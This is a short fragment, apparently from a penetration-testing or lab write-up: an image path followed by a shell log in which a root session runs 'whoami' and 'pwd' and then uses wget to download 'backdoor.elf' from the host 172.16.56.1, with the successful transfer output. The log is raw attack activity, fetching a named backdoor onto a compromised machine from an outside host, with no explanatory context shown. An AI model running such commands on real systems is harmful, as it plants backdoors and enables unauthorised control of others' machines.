 whoami
root
pwd
/
wget http://172.16.56.1/backdoor.elf
--22:38:21--  http://172.16.56.1/backdoor.elf
           => `backdoor.elf'
Connecting to 172.16.56.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
    0K                                                       100%  388.40 KB/s
22:38:21 (388.40 KB/s) - `backdoor.elf' saved [207/207]